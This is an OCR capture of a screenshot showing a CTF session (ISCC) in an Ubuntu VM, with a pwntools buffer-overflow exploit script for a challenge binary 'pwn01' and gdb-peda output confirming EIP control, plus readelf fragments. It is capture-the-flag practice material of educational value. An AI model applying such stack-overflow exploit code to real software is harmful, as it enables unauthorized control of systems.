 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
拖拽上传
主页
Ubuntu 64 位
终端
终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
A
11:31
N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
exp.py + (~/CTF/ISCC) - VIM
from pwn import *
p=process('./pwn01')
gdb.attach(p,'b *0x80484b1')
Address=0x12345678
fake_ecx=0x804a05a
payload="A"*0xe
payload+=p32(fake_ecx)
payload+="BBBB"
payload+=p32(Address)
p.sendline(payload)
p.interactive()
~
~
~
~
~
~
15,0-1 全部
终端
ECX: 0x804a05a --> 0xa ('\n')
EDX: 0xffffd022 ('A' <repeats 14 times>, "Z\240\004\bBBBBxV4\022\nV\341", <incom
plete sequence \367>)
ESI: 0xf7faf000 --> 0x1b1db0
EDI: 0xf7faf000 --> 0x1b1db0
EBP: 0x12345678
ESP: 0x804a05a --> 0xa ('\n')
EIP: 0x12345678
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x12345678
[------------------------------------stack-------------------------------------]
0000| 0x804a05a --> 0xa ('\n')
0004| 0x804a05e --> 0x0
0008| 0x804a062 --> 0x0
0012| 0x804a066 --> 0x0
0016| 0x804a06a --> 0x0
0020| 0x804a06e --> 0x0
0024| 0x804a072 --> 0x0
0028| 0x804a076 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x12345678 in ?? ()
gdb-peda$
s:
nsym)
) 0 (*本地*)
s:
ynstr)
ngth 0x00000020:
ABI version tag)
Displaying notes found at file offset 0x00000188 with length 0x00000024:
Owner Data size Description
GNU 0x00000014 NT_GNU_BUILD_ID (unique build ID bitstri
ng)
Build ID: c1f12d4c211267af2646f60f57e1dce2086fd028
xiaolinfeng@migraine:~/CTF/ISCC$ readelf -a pwn01
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。